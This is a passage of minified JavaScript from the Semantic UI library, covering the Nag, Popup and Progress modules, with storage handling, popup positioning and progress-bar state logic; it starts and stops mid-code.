r=a.get.storageOptions();if("localstorage"==f.storageMethod&&t.localStorage!==i)t.localStorage.setItem(n,o),a.debug("Value stored using local storage",n,o);else if("sessionstorage"==f.storageMethod&&t.sessionStorage!==i)t.sessionStorage.setItem(n,o),a.debug("Value stored using session storage",n,o);else{if(e.cookie===i)return void a.error(g.noCookieStorage);e.cookie(n,o,r),a.debug("Value stored using cookie",n,o,r)}},get:function(n,o){var r;return"localstorage"==f.storageMethod&&t.localStorage!==i?r=t.localStorage.getItem(n):"sessionstorage"==f.storageMethod&&t.sessionStorage!==i?r=t.sessionStorage.getItem(n):e.cookie!==i?r=e.cookie(n):a.error(g.noCookieStorage),"undefined"!=r&&"null"!=r&&r!==i&&null!==r||(r=i),r},remove:function(n){var o=a.get.storageOptions();"localstorage"==f.storageMethod&&t.localStorage!==i?t.localStorage.removeItem(n):"sessionstorage"==f.storageMethod&&t.sessionStorage!==i?t.sessionStorage.removeItem(n):e.cookie!==i?e.removeCookie(n,o):a.error(g.noStorage)}},setting:function(t,n){if(a.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,f,t);else{if(n===i)return f[t];e.isPlainObject(f[t])?e.extend(!0,f[t],n):f[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,a,t);else{if(n===i)return a[t];a[t]=n}},debug:function(){!f.silent&&f.debug&&(f.performance?a.performance.log(arguments):(a.debug=Function.prototype.bind.call(console.info,console,f.name+":"),a.debug.apply(console,arguments)))},verbose:function(){!f.silent&&f.verbose&&f.debug&&(f.performance?a.performance.log(arguments):(a.verbose=Function.prototype.bind.call(console.info,console,f.name+":"),a.verbose.apply(console,arguments)))},error:function(){f.silent||(a.error=Function.prototype.bind.call(console.error,console,f.name+":"),a.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;f.performance&&(t=(new Date).getTime(),i=s||t,n=t-i,s=t,l.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:x,"Execution Time":n})),clearTimeout(a.performance.timer),a.performance.timer=setTimeout(a.performance.display,500)},display:function(){var t=f.name+":",n=0;s=!1,clearTimeout(a.performance.timer),e.each(l,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",r&&(t+=" '"+r+"'"),(console.group!==i||console.table!==i)&&l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),l=[]}},invoke:function(t,n,r){var s,l,c,u=C;return n=n||d,r=x||r,"string"==typeof t&&u!==i&&(t=t.split(/[\. ]/),s=t.length-1,e.each(t,function(n,o){var r=n!=s?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(u[r])&&n!=s)u=u[r];else{if(u[r]!==i)return l=u[r],!1;if(!e.isPlainObject(u[o])||n==s)return u[o]!==i?(l=u[o],!1):(a.error(g.method,t),!1);u=u[o]}})),e.isFunction(l)?c=l.apply(r,n):l!==i&&(c=l),e.isArray(o)?o.push(c):o!==i?o=[o,c]:c!==i&&(o=c),l}},u?(C===i&&a.initialize(),a.invoke(c)):(C!==i&&C.invoke("destroy"),a.initialize())}),o!==i?o:this},e.fn.nag.settings={name:"Nag",silent:!1,debug:!1,verbose:!1,performance:!0,namespace:"Nag",persist:!1,displayTime:0,animation:{show:"slide",hide:"slide"},context:!1,detachable:!1,expires:30,domain:!1,path:"/",storageMethod:"cookie",key:"nag",value:"dismiss",error:{noCookieStorage:"$.cookie is not included. A storage solution is required.",noStorage:"Neither $.cookie or store is defined. A storage solution is required for storing state",method:"The method you called is not defined."},className:{bottom:"bottom",fixed:"fixed"},selector:{close:".close.icon"},speed:500,easing:"easeOutQuad",onHide:function(){}},e.extend(e.easing,{easeOutQuad:function(e,t,n,i,o){return-i*(t/=o)*(t-2)+n}})}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.popup=function(o){var a,r=e(this),s=e(n),l=e(t),c=e("body"),u=r.selector||"",d=!0,f=(new Date).getTime(),m=[],g=arguments[0],p="string"==typeof g,h=[].slice.call(arguments,1);return r.each(function(){var r,v,b,y,x,C,w=e.isPlainObject(o)?e.extend(!0,{},e.fn.popup.settings,o):e.extend({},e.fn.popup.settings),k=w.selector,S=w.className,T=w.error,A=w.metadata,R=w.namespace,P="."+w.namespace,E="module-"+R,F=e(this),O=e(w.context),D=e(w.scrollContext),q=e(w.boundary),j=w.target?e(w.target):F,z=0,I=!1,M=!1,L=this,N=F.data(E);C={initialize:function(){C.debug("Initializing",F),C.createID(),C.bind.events(),!C.exists()&&w.preserve&&C.create(),w.observeChanges&&C.observeChanges(),C.instantiate()},instantiate:function(){C.verbose("Storing instance",C),N=C,F.data(E,N)},observeChanges:function(){"MutationObserver"in t&&(b=new MutationObserver(C.event.documentChanged),b.observe(n,{childList:!0,subtree:!0}),C.debug("Setting up mutation observer",b))},refresh:function(){w.popup?r=e(w.popup).eq(0):w.inline&&(r=j.nextAll(k.popup).eq(0),w.popup=r),w.popup?(r.addClass(S.loading),v=C.get.offsetParent(),r.removeClass(S.loading),w.movePopup&&C.has.popup()&&C.get.offsetParent(r)[0]!==v[0]&&(C.debug("Moving popup to the same offset parent as activating element"),r.detach().appendTo(v))):v=w.inline?C.get.offsetParent(j):C.has.popup()?C.get.offsetParent(r):c,v.is("html")&&v[0]!==c[0]&&(C.debug("Setting page as offset parent"),v=c),C.get.variation()&&C.set.variation()},reposition:function(){C.refresh(),C.set.position()},destroy:function(){C.debug("Destroying previous module"),b&&b.disconnect(),r&&!w.preserve&&C.removePopup(),clearTimeout(C.hideTimer),clearTimeout(C.showTimer),C.unbind.close(),C.unbind.events(),F.removeData(E)},event:{start:function(t){var n=e.isPlainObject(w.delay)?w.delay.show:w.delay;clearTimeout(C.hideTimer),M||(C.showTimer=setTimeout(C.show,n))},end:function(){var t=e.isPlainObject(w.delay)?w.delay.hide:w.delay;clearTimeout(C.showTimer),C.hideTimer=setTimeout(C.hide,t)},touchstart:function(e){M=!0,C.show()},resize:function(){C.is.visible()&&C.set.position()},documentChanged:function(t){[].forEach.call(t,function(t){t.removedNodes&&[].forEach.call(t.removedNodes,function(t){(t==L||e(t).find(L).length>0)&&(C.debug("Element removed from DOM, tearing down events"),
C.destroy())})})},hideGracefully:function(t){var i=e(t.target),o=e.contains(n.documentElement,t.target),a=i.closest(k.popup).length>0;t&&!a&&o?(C.debug("Click occurred outside popup hiding popup"),C.hide()):C.debug("Click was inside popup, keeping popup open")}},create:function(){var t=C.get.html(),n=C.get.title(),i=C.get.content();t||i||n?(C.debug("Creating pop-up html"),t||(t=w.templates.popup({title:n,content:i})),r=e("<div/>").addClass(S.popup).data(A.activator,F).html(t),w.inline?(C.verbose("Inserting popup element inline",r),r.insertAfter(F)):(C.verbose("Appending popup element to body",r),r.appendTo(O)),C.refresh(),C.set.variation(),w.hoverable&&C.bind.popup(),w.onCreate.call(r,L)):0!==j.next(k.popup).length?(C.verbose("Pre-existing popup found"),w.inline=!0,w.popup=j.next(k.popup).data(A.activator,F),C.refresh(),w.hoverable&&C.bind.popup()):w.popup?(e(w.popup).data(A.activator,F),C.verbose("Used popup specified in settings"),C.refresh(),w.hoverable&&C.bind.popup()):C.debug("No content specified skipping display",L)},createID:function(){x=(Math.random().toString(16)+"000000000").substr(2,8),y="."+x,C.verbose("Creating unique id for element",x)},toggle:function(){C.debug("Toggling pop-up"),C.is.hidden()?(C.debug("Popup is hidden, showing pop-up"),C.unbind.close(),C.show()):(C.debug("Popup is visible, hiding pop-up"),C.hide())},show:function(e){if(e=e||function(){},C.debug("Showing pop-up",w.transition),C.is.hidden()&&(!C.is.active()||!C.is.dropdown())){if(C.exists()||C.create(),w.onShow.call(r,L)===!1)return void C.debug("onShow callback returned false, cancelling popup animation");w.preserve||w.popup||C.refresh(),r&&C.set.position()&&(C.save.conditions(),w.exclusive&&C.hideAll(),C.animate.show(e))}},hide:function(e){if(e=e||function(){},C.is.visible()||C.is.animating()){if(w.onHide.call(r,L)===!1)return void C.debug("onHide callback returned false, cancelling popup animation");C.remove.visible(),C.unbind.close(),C.restore.conditions(),C.animate.hide(e)}},hideAll:function(){e(k.popup).filter("."+S.visible).each(function(){e(this).data(A.activator).popup("hide")})},exists:function(){return r?w.inline||w.popup?C.has.popup():r.closest(O).length>=1:!1},removePopup:function(){C.has.popup()&&!w.popup&&(C.debug("Removing popup",r),r.remove(),r=i,w.onRemove.call(r,L))},save:{conditions:function(){C.cache={title:F.attr("title")},C.cache.title&&F.removeAttr("title"),C.verbose("Saving original attributes",C.cache.title)}},restore:{conditions:function(){return C.cache&&C.cache.title&&(F.attr("title",C.cache.title),C.verbose("Restoring original attributes",C.cache.title)),!0}},supports:{svg:function(){return typeof SVGGraphicsElement===i}},animate:{show:function(t){t=e.isFunction(t)?t:function(){},w.transition&&e.fn.transition!==i&&F.transition("is supported")?(C.set.visible(),r.transition({animation:w.transition+" in",queue:!1,debug:w.debug,verbose:w.verbose,duration:w.duration,onComplete:function(){C.bind.close(),t.call(r,L),w.onVisible.call(r,L)}})):C.error(T.noTransition)},hide:function(t){return t=e.isFunction(t)?t:function(){},C.debug("Hiding pop-up"),w.onHide.call(r,L)===!1?void C.debug("onHide callback returned false, cancelling popup animation"):void(w.transition&&e.fn.transition!==i&&F.transition("is supported")?r.transition({animation:w.transition+" out",queue:!1,duration:w.duration,debug:w.debug,verbose:w.verbose,onComplete:function(){C.reset(),t.call(r,L),w.onHidden.call(r,L)}}):C.error(T.noTransition))}},change:{content:function(e){r.html(e)}},get:{html:function(){return F.removeData(A.html),F.data(A.html)||w.html},title:function(){return F.removeData(A.title),F.data(A.title)||w.title},content:function(){return F.removeData(A.content),F.data(A.content)||F.attr("title")||w.content},variation:function(){return F.removeData(A.variation),F.data(A.variation)||w.variation},popup:function(){return r},popupOffset:function(){return r.offset()},calculations:function(){var e,n=j[0],i=q[0]==t,o=w.inline||w.popup&&w.movePopup?j.position():j.offset(),a=i?{top:0,left:0}:q.offset(),s={},c=i?{top:l.scrollTop(),left:l.scrollLeft()}:{top:0,left:0};return s={target:{element:j[0],width:j.outerWidth(),height:j.outerHeight(),top:o.top,left:o.left,margin:{}},popup:{width:r.outerWidth(),height:r.outerHeight()},parent:{width:v.outerWidth(),height:v.outerHeight()},screen:{top:a.top,left:a.left,scroll:{top:c.top,left:c.left},width:q.width(),height:q.height()}},w.setFluidWidth&&C.is.fluid()&&(s.container={width:r.parent().outerWidth()},s.popup.width=s.container.width),s.target.margin.top=w.inline?parseInt(t.getComputedStyle(n).getPropertyValue("margin-top"),10):0,s.target.margin.left=w.inline?C.is.rtl()?parseInt(t.getComputedStyle(n).getPropertyValue("margin-right"),10):parseInt(t.getComputedStyle(n).getPropertyValue("margin-left"),10):0,e=s.screen,s.boundary={top:e.top+e.scroll.top,bottom:e.top+e.scroll.top+e.height,left:e.left+e.scroll.left,right:e.left+e.scroll.left+e.width},s},id:function(){return x},startEvent:function(){return"hover"==w.on?"mouseenter":"focus"==w.on?"focus":!1},scrollEvent:function(){return"scroll"},endEvent:function(){return"hover"==w.on?"mouseleave":"focus"==w.on?"blur":!1},distanceFromBoundary:function(e,t){var n,i,o={};return t=t||C.get.calculations(),n=t.popup,i=t.boundary,e&&(o={top:e.top-i.top,left:e.left-i.left,right:i.right-(e.left+n.width),bottom:i.bottom-(e.top+n.height)},C.verbose("Distance from boundaries determined",e,o)),o},offsetParent:function(t){var n=t!==i?t[0]:F[0],o=n.parentNode,a=e(o);if(o)for(var r="none"===a.css("transform"),s="static"===a.css("position"),l=a.is("html");o&&!l&&s&&r;)o=o.parentNode,a=e(o),r="none"===a.css("transform"),s="static"===a.css("position"),l=a.is("html");return a&&a.length>0?a:e()},positions:function(){return{"top left":!1,"top center":!1,"top right":!1,"bottom left":!1,"bottom center":!1,"bottom right":!1,"left center":!1,"right center":!1}},nextPosition:function(e){var t=e.split(" "),n=t[0],i=t[1],o={top:"bottom",bottom:"top",left:"right",right:"left"},a={left:"center",center:"right",right:"left"},r={"top left":"top center","top center":"top right","top right":"right center","right center":"bottom right","bottom right":"bottom center","bottom center":"bottom left","bottom left":"left center","left center":"top left"},s="top"==n||"bottom"==n,l=!1,c=!1,u=!1;return I||(C.verbose("All available positions available"),I=C.get.positions()),C.debug("Recording last position tried",e),I[e]=!0,"opposite"===w.prefer&&(u=[o[n],i],u=u.join(" "),l=I[u]===!0,C.debug("Trying opposite strategy",u)),"adjacent"===w.prefer&&s&&(u=[n,a[i]],u=u.join(" "),c=I[u]===!0,C.debug("Trying adjacent strategy",u)),(c||l)&&(C.debug("Using backup position",u),u=r[e]),u}},set:{position:function(e,t){if(0===j.length||0===r.length)return void C.error(T.notFound);var n,o,a,s,l,c,u,d;if(t=t||C.get.calculations(),e=e||F.data(A.position)||w.position,n=F.data(A.offset)||w.offset,o=w.distanceAway,a=t.target,s=t.popup,l=t.parent,0===a.width&&0===a.height&&!C.is.svg(a.element))return C.debug("Popup target is hidden, no action taken"),!1;switch(w.inline&&(C.debug("Adding margin to calculation",a.margin),"left center"==e||"right center"==e?(n+=a.margin.top,o+=-a.margin.left):"top left"==e||"top center"==e||"top right"==e?(n+=a.margin.left,o-=a.margin.top):(n+=a.margin.left,o+=a.margin.top)),C.debug("Determining popup position from calculations",e,t),C.is.rtl()&&(e=e.replace(/left|right/g,function(e){return"left"==e?"right":"left"}),C.debug("RTL: Popup position updated",e)),z==w.maxSearchDepth&&"string"==typeof w.lastResort&&(e=w.lastResort),e){case"top left":c={top:"auto",bottom:l.height-a.top+o,left:a.left+n,right:"auto"};break;case"top center":c={bottom:l.height-a.top+o,left:a.left+a.width/2-s.width/2+n,top:"auto",right:"auto"};break;case"top right":c={bottom:l.height-a.top+o,right:l.width-a.left-a.width-n,top:"auto",left:"auto"};break;case"left center":c={top:a.top+a.height/2-s.height/2+n,right:l.width-a.left+o,left:"auto",bottom:"auto"};break;case"right center":c={top:a.top+a.height/2-s.height/2+n,left:a.left+a.width+o,bottom:"auto",right:"auto"};break;case"bottom left":c={top:a.top+a.height+o,left:a.left+n,bottom:"auto",right:"auto"};break;case"bottom center":c={top:a.top+a.height+o,left:a.left+a.width/2-s.width/2+n,bottom:"auto",right:"auto"};break;case"bottom right":c={top:a.top+a.height+o,right:l.width-a.left-a.width-n,left:"auto",bottom:"auto"}}if(c===i&&C.error(T.invalidPosition,e),C.debug("Calculated popup positioning values",c),r.css(c).removeClass(S.position).addClass(e).addClass(S.loading),u=C.get.popupOffset(),d=C.get.distanceFromBoundary(u,t),C.is.offstage(d,e)){if(C.debug("Position is outside viewport",e),z<w.maxSearchDepth)return z++,e=C.get.nextPosition(e),C.debug("Trying new position",e),r?C.set.position(e,t):!1;if(!w.lastResort)return C.debug("Popup could not find a position to display",r),C.error(T.cannotPlace,L),C.remove.attempts(),C.remove.loading(),C.reset(),w.onUnplaceable.call(r,L),!1;C.debug("No position found, showing with last position")}return C.debug("Position is on stage",e),C.remove.attempts(),C.remove.loading(),w.setFluidWidth&&C.is.fluid()&&C.set.fluidWidth(t),!0},fluidWidth:function(e){e=e||C.get.calculations(),C.debug("Automatically setting element width to parent width",e.parent.width),r.css("width",e.container.width)},variation:function(e){e=e||C.get.variation(),e&&C.has.popup()&&(C.verbose("Adding variation to popup",e),r.addClass(e))},visible:function(){F.addClass(S.visible)}},remove:{loading:function(){r.removeClass(S.loading)},variation:function(e){e=e||C.get.variation(),e&&(C.verbose("Removing variation",e),r.removeClass(e))},visible:function(){F.removeClass(S.visible)},attempts:function(){C.verbose("Resetting all searched positions"),z=0,I=!1}},bind:{events:function(){C.debug("Binding popup events to module"),"click"==w.on&&F.on("click"+P,C.toggle),"hover"==w.on&&d&&F.on("touchstart"+P,C.event.touchstart),C.get.startEvent()&&F.on(C.get.startEvent()+P,C.event.start).on(C.get.endEvent()+P,C.event.end),w.target&&C.debug("Target set to element",j),l.on("resize"+y,C.event.resize)},popup:function(){C.verbose("Allowing hover events on popup to prevent closing"),r&&C.has.popup()&&r.on("mouseenter"+P,C.event.start).on("mouseleave"+P,C.event.end)},close:function(){(w.hideOnScroll===!0||"auto"==w.hideOnScroll&&"click"!=w.on)&&D.one(C.get.scrollEvent()+y,C.event.hideGracefully),"hover"==w.on&&M&&(C.verbose("Binding popup close event to document"),s.on("touchstart"+y,function(e){C.verbose("Touched away from popup"),C.event.hideGracefully.call(L,e)})),"click"==w.on&&w.closable&&(C.verbose("Binding popup close event to document"),s.on("click"+y,function(e){C.verbose("Clicked away from popup"),C.event.hideGracefully.call(L,e)}))}},unbind:{events:function(){l.off(y),F.off(P)},close:function(){s.off(y),D.off(y)}},has:{popup:function(){return r&&r.length>0}},is:{offstage:function(t,n){var i=[];return e.each(t,function(e,t){t<-w.jitter&&(C.debug("Position exceeds allowable distance from edge",e,t,n),i.push(e))}),i.length>0},svg:function(e){return C.supports.svg()&&e instanceof SVGGraphicsElement},active:function(){return F.hasClass(S.active)},animating:function(){return r!==i&&r.hasClass(S.animating)},fluid:function(){return r!==i&&r.hasClass(S.fluid)},visible:function(){return r!==i&&r.hasClass(S.visible)},dropdown:function(){return F.hasClass(S.dropdown)},hidden:function(){return!C.is.visible()},rtl:function(){return"rtl"==F.css("direction")}},reset:function(){C.remove.visible(),w.preserve?e.fn.transition!==i&&r.transition("remove transition"):C.removePopup()},setting:function(t,n){if(e.isPlainObject(t))e.extend(!0,w,t);else{if(n===i)return w[t];w[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,C,t);else{if(n===i)return C[t];C[t]=n}},debug:function(){!w.silent&&w.debug&&(w.performance?C.performance.log(arguments):(C.debug=Function.prototype.bind.call(console.info,console,w.name+":"),C.debug.apply(console,arguments)))},verbose:function(){!w.silent&&w.verbose&&w.debug&&(w.performance?C.performance.log(arguments):(C.verbose=Function.prototype.bind.call(console.info,console,w.name+":"),C.verbose.apply(console,arguments)))},error:function(){w.silent||(C.error=Function.prototype.bind.call(console.error,console,w.name+":"),C.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;w.performance&&(t=(new Date).getTime(),i=f||t,n=t-i,f=t,m.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:L,"Execution Time":n})),clearTimeout(C.performance.timer),C.performance.timer=setTimeout(C.performance.display,500)},display:function(){var t=w.name+":",n=0;f=!1,clearTimeout(C.performance.timer),e.each(m,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",u&&(t+=" '"+u+"'"),(console.group!==i||console.table!==i)&&m.length>0&&(console.groupCollapsed(t),console.table?console.table(m):e.each(m,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),m=[]}},invoke:function(t,n,o){var r,s,l,c=N;return n=n||h,o=L||o,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):!1;c=c[o]}})),e.isFunction(s)?l=s.apply(o,n):s!==i&&(l=s),e.isArray(a)?a.push(l):a!==i?a=[a,l]:l!==i&&(a=l),s}},p?(N===i&&C.initialize(),C.invoke(g)):(N!==i&&N.invoke("destroy"),C.initialize())}),a!==i?a:this},e.fn.popup.settings={name:"Popup",silent:!1,debug:!1,verbose:!1,performance:!0,namespace:"popup",observeChanges:!0,onCreate:function(){},onRemove:function(){},onShow:function(){},onVisible:function(){},onHide:function(){},onUnplaceable:function(){},onHidden:function(){},on:"hover",boundary:t,addTouchEvents:!0,position:"top left",variation:"",movePopup:!0,target:!1,popup:!1,inline:!1,preserve:!1,hoverable:!1,content:!1,html:!1,title:!1,closable:!0,hideOnScroll:"auto",exclusive:!1,context:"body",scrollContext:t,prefer:"opposite",lastResort:!1,delay:{show:50,hide:70},setFluidWidth:!0,duration:200,transition:"scale",distanceAway:0,jitter:2,offset:0,maxSearchDepth:15,error:{invalidPosition:"The position you specified is not a valid position",cannotPlace:"Popup does not fit within the boundaries of the viewport",method:"The method you called is not defined.",noTransition:"This module requires ui transitions <https://github.com/Semantic-Org/UI-Transition>",notFound:"The target or popup you specified does not exist on the page"},metadata:{activator:"activator",content:"content",html:"html",offset:"offset",position:"position",title:"title",variation:"variation"},className:{active:"active",animating:"animating",dropdown:"dropdown",fluid:"fluid",loading:"loading",popup:"ui popup",position:"top left center bottom right",visible:"visible"},selector:{popup:".ui.popup"},templates:{escape:function(e){var t=/[&<>"'`]/g,n=/[&<>"'`]/,i={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},o=function(e){return i[e]};return n.test(e)?e.replace(t,o):e},popup:function(t){var n="",o=e.fn.popup.settings.templates.escape;return typeof t!==i&&(typeof t.title!==i&&t.title&&(t.title=o(t.title),n+='<div class="header">'+t.title+"</div>"),typeof t.content!==i&&t.content&&(t.content=o(t.content),n+='<div class="content">'+t.content+"</div>")),n}}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();e.fn.progress=function(t){var o,a=e(this),r=a.selector||"",s=(new Date).getTime(),l=[],c=arguments[0],u="string"==typeof c,d=[].slice.call(arguments,1);return a.each(function(){var a,f,m=e.isPlainObject(t)?e.extend(!0,{},e.fn.progress.settings,t):e.extend({},e.fn.progress.settings),g=m.className,p=m.metadata,h=m.namespace,v=m.selector,b=m.error,y="."+h,x="module-"+h,C=e(this),w=e(this).find(v.bar),k=e(this).find(v.progress),S=e(this).find(v.label),T=this,A=C.data(x),R=!1;f={initialize:function(){f.debug("Initializing progress bar",m),f.set.duration(),f.set.transitionEvent(),f.read.metadata(),f.read.settings(),f.instantiate()},instantiate:function(){f.verbose("Storing instance of progress",f),A=f,C.data(x,f)},destroy:function(){f.verbose("Destroying previous progress for",C),clearInterval(A.interval),f.remove.state(),C.removeData(x),A=i},reset:function(){f.remove.nextValue(),f.update.progress(0)},complete:function(){(f.percent===i||f.percent<100)&&(f.remove.progressPoll(),f.set.percent(100))},read:{metadata:function(){var e={percent:C.data(p.percent),total:C.data(p.total),value:C.data(p.value)};e.percent&&(f.debug("Current percent value set from metadata",e.percent),f.set.percent(e.percent)),e.total&&(f.debug("Total value set from metadata",e.total),f.set.total(e.total)),e.value&&(f.debug("Current value set from metadata",e.value),f.set.value(e.value),f.set.progress(e.value))},settings:function(){m.total!==!1&&(f.debug("Current total set in settings",m.total),f.set.total(m.total)),m.value!==!1&&(f.debug("Current value set in settings",m.value),f.set.value(m.value),f.set.progress(f.value)),m.percent!==!1&&(f.debug("Current percent set in settings",m.percent),f.set.percent(m.percent))}},bind:{transitionEnd:function(e){var t=f.get.transitionEnd();w.one(t+y,function(t){clearTimeout(f.failSafeTimer),e.call(this,t)}),f.failSafeTimer=setTimeout(function(){w.triggerHandler(t)},m.duration+m.failSafeDelay),f.verbose("Adding fail safe timer",f.timer)}},increment:function(e){var t,n,i;f.has.total()?(n=f.get.value(),e=e||1,i=n+e):(n=f.get.percent(),e=e||f.get.randomValue(),i=n+e,t=100,f.debug("Incrementing percentage by",n,i)),i=f.get.normalizedValue(i),f.set.progress(i)},decrement:function(e){var t,n,i=f.get.total();i?(t=f.get.value(),e=e||1,n=t-e,f.debug("Decrementing value by",e,t)):(t=f.get.percent(),e=e||f.get.randomValue(),n=t-e,f.debug("Decrementing percentage by",e,t)),n=f.get.normalizedValue(n),f.set.progress(n)},has:{progressPoll:function(){return f.progressPoll},total:function(){return f.get.total()!==!1}},get:{text:function(e){var t=f.value||0,n=f.total||0,i=R?f.get.displayPercent():f.percent||0,o=f.total>0?n-t:100-i;return e=e||"",e=e.replace("{value}",t).replace("{total}",n).replace("{left}",o).replace("{percent}",i),f.verbose("Adding variables to progress bar text",e),e},normalizedValue:function(e){if(0>e)return f.debug("Value cannot decrement below 0"),0;if(f.has.total()){if(e>f.total)return f.debug("Value cannot increment above total",f.total),f.total}else if(e>100)return f.debug("Value cannot increment above 100 percent"),100;return e},updateInterval:function(){return"auto"==m.updateInterval?m.duration:m.updateInterval},randomValue:function(){return f.debug("Generating random increment percentage"),Math.floor(Math.random()*m.random.max+m.random.min)},numericValue:function(e){return"string"==typeof e?""!==e.replace(/[^\d.]/g,"")?+e.replace(/[^\d.]/g,""):!1:e},transitionEnd:function(){var e,t=n.createElement("element"),o={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in o)if(t.style[e]!==i)return o[e]},displayPercent:function(){var e=w.width(),t=C.width(),n=parseInt(w.css("min-width"),10),i=e>n?e/t*100:f.percent;return m.precision>0?Math.round(i*(10*m.precision))/(10*m.precision):Math.round(i)},percent:function(){return f.percent||0},value:function(){return f.nextValue||f.value||0},total:function(){return f.total||!1}},create:{progressPoll:function(){f.progressPoll=setTimeout(function(){f.update.toNextValue(),f.remove.progressPoll()},f.get.updateInterval())}},is:{complete:function(){return f.is.success()||f.is.warning()||f.is.error()},success:function(){return C.hasClass(g.success)},warning:function(){return C.hasClass(g.warning)},error:function(){return C.hasClass(g.error)},active:function(){return C.hasClass(g.active)},visible:function(){return C.is(":visible")}},remove:{progressPoll:function(){f.verbose("Removing progress poll timer"),f.progressPoll&&(clearTimeout(f.progressPoll),delete f.progressPoll)},nextValue:function(){f.verbose("Removing progress value stored for next update"),delete f.nextValue},state:function(){f.verbose("Removing stored state"),delete f.total,delete f.percent,delete f.value},active:function(){f.verbose("Removing active state"),C.removeClass(g.active)},success:function(){f.verbose("Removing success state"),C.removeClass(g.success)},warning:function(){f.verbose("Removing warning state"),C.removeClass(g.warning)},error:function(){f.verbose("Removing error state"),C.removeClass(g.error)}},set:{barWidth:function(e){e>100?f.error(b.tooHigh,e):0>e?f.error(b.tooLow,e):(w.css("width",e+"%"),C.attr("data-percent",parseInt(e,10)))},duration:function(e){e=e||m.duration,e="number"==typeof e?e+"ms":e,f.verbose("Setting progress bar transition duration",e),w.css({"transition-duration":e})},percent:function(e){e="string"==typeof e?+e.replace("%",""):e,e=m.precision>0?Math.round(e*(10*m.precision))/(10*m.precision):Math.round(e),f.percent=e,f.has.total()||(f.value=m.precision>0?Math.round(e/100*f.total*(10*m.precision))/(10*m.precision):Math.round(e/100*f.total*10)/10,m.limitValues&&(f.value=f.value>100?100:f.value<0?0:f.value)),f.set.barWidth(e),f.set.labelInterval(),f.set.labels(),m.onChange.call(T,e,f.value,f.total)},labelInterval:function(){var t=function(){f.verbose("Bar finished animating, removing continuous label updates"),clearInterval(f.interval),R=!1,f.set.labels()};clearInterval(f.interval),f.bind.transitionEnd(t),R=!0,f.interval=setInterval(function(){var t=e.contains(n.documentElement,T);t||(clearInterval(f.interval),R=!1),f.set.labels()},m.framerate)},labels:function(){f.verbose("Setting both bar progress and outer label text"),f.set.barLabel(),f.set.state()},label:function(e){e=e||"",e&&(e=f.get.text(e),f.verbose("Setting label to text",e),S.text(e))},state:function(e){e=e!==i?e:f.percent,100===e?m.autoSuccess&&!(f.is.warning()||f.is.error()||f.is.success())?(f.set.success(),f.debug("Automatically triggering success at 100%")):(f.verbose("Reached 100% removing active state"),f.remove.active(),f.remove.progressPoll()):e>0?(f.verbose("Adjusting active progress bar label",e),f.set.active()):(f.remove.active(),f.set.label(m.text.active))},barLabel:function(e){e!==i?k.text(f.get.text(e)):"ratio"==m.label&&f.total?(f.verbose("Adding ratio to bar label"),k.text(f.get.text(m.text.ratio))):"percent"==m.label&&(f.verbose("Adding percentage to bar label"),k.text(f.get.text(m.text.percent)))},active:function(e){e=e||m.text.active,f.debug("Setting active state"),m.showActivity&&!f.is.active()&&C.addClass(g.active),f.remove.warning(),f.remove.error(),f.remove.success(),e=m.onLabelUpdate("active",e,f.value,f.total),e&&f.set.label(e),f.bind.transitionEnd(function(){m.onActive.call(T,f.value,f.total)})},success:function(e){e=e||m.text.success||m.text.active,f.debug("Setting success state"),C.addClass(g.success),f.remove.active(),f.remove.warning(),f.remove.error(),f.complete(),m.text.success?(e=m.onLabelUpdate("success",e,f.value,f.total),f.set.label(e)):(e=m.onLabelUpdate("active",e,f.value,f.total),f.set.label(e)),f.bind.transitionEnd(function(){m.onSuccess.call(T,f.total)})},warning:function(e){e=e||m.text.warning,f.debug("Setting warning state"),C.addClass(g.warning),f.remove.active(),f.remove.success(),f.remove.error(),f.complete(),e=m.onLabelUpdate("warning",e,f.value,f.total),e&&f.set.label(e),f.bind.transitionEnd(function(){m.onWarning.call(T,f.value,f.total)})},error:function(e){e=e||m.text.error,f.debug("Setting error state"),C.addClass(g.error),f.remove.active(),f.remove.success(),f.remove.warning(),f.complete(),e=m.onLabelUpdate("error",e,f.value,f.total),e&&f.set.label(e),f.bind.transitionEnd(function(){m.onError.call(T,f.value,f.total)})},transitionEvent:function(){a=f.get.transitionEnd()},total:function(e){f.total=e},value:function(e){f.value=e},progress:function(e){f.has.progressPoll()?(f.debug("Updated within interval, setting next update to use new value",e),f.set.nextValue(e)):(f.debug("First update in progress update interval, immediately updating",e),f.update.progress(e),f.create.progressPoll())},nextValue:function(e){f.nextValue=e}},update:{toNextValue:function(){var e=f.nextValue;e&&(f.debug("Update interval complete using last updated value",e),f.update.progress(e),f.remove.nextValue())},progress:function(e){var 